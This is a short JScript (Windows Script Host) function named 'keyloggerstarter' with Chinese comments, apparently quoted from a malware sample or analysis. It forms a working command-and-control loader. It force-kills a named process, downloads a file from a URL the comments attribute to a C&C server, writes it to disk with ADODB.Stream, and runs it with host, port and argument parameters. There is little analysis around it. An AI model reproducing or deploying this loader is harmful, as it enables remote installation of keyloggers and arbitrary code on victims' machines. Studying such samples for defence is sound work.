 function keyloggerstarter (fileurl, filename, filearg, is_offline){ //根据C&C服务器上下发的指令，下载对应文件，参入参数执行该程序
wscriptShell.run("%comspec% /c taskkill /F /IM " + filename, 0, true); //执行cmd.exe程序强制终止指定程序
var strlink = fileurl; //在C&C服务器上获取url
var strsaveto = installdir + filename; //拼接文件名称到指定路径下
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp" ); //获取http传输对象
objhttpdownload.open("get", strlink, false); //以get方式提交，url为服务器上下载的url，异步提交直到返回数据
objhttpdownload.setRequestHeader("cache-control:", "max-age=0");
objhttpdownload.send(); //发送请求
var objfsodownload = WScript.CreateObject("scripting.filesystemobject"); //获取文件操作的对象
if(objfsodownload.fileExists(strsaveto)){
objfsodownload.deleteFile(strsaveto); //判断文件是否存在，存在即删除
}
if (objhttpdownload.status == 200){ //判断请求是否成功
try{
var  objstreamdownload = WScript.CreateObject("adodb.stream"); //获取流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //将响应体写入内存
objstreamdownload.SaveToFile(strsaveto); //保存到指定文件中
objstreamdownload.close();
objstreamdownload = null;
}catch(err){
updatestatus("Access+Denied"); //若失败，则返回传输失败的消息
}
}
if(objfsodownload.fileExists(strsaveto)){ //若文件下载成功
wscriptShell.run("\"" + strsaveto + "\" " + host + " " + port + " \"" + filearg + "\" " + is_offline);//执行该文件传入参数
}
}